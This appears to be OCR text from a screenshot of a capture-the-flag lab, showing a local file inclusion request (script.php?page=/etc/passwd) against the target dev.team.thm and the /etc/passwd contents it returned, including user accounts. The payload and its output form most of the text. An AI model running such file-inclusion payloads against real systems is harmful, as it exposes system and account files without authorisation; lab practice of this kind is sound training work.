 dev.team.thm/script.php?pa
dev.team.thm/script.php?page=/etc/passwd
3
KALI LEARNING CTF's VULNS DB CHEAT_SHEETS METHODOLOGIES PRIV CRACK STATION WEB HACKING PAYLOADS TOOLS SOCIAL CERT PREP HACKER NEWS BREACHES XLSX to XLS - Convert ...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:
/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin